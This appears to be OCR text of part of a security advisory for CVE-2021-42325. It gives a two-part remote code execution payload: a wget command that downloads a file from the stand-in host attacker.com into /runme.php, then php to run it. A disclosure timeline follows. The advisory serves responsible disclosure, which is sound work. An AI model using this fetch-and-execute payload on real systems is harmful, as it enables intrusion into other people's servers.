
#

# 4.2 Remote Code Execution payload

#  Two part payload:

#  - wget 
http://attacker.com/malicious.txt -O 
/runme.php

#  - php /runme.php

# 5. Timeline

# 2021-10-11 Discovery

# 2021-10-11 Contact with developer

# 2021-10-11 Patch issued but no 
release rolled out

# 2021-10-12 Reserved CVE-2021-42325

# 2021-11-05 Fix release rolled out

# 2021-11-07 Public disclosure

# 6. References:

# 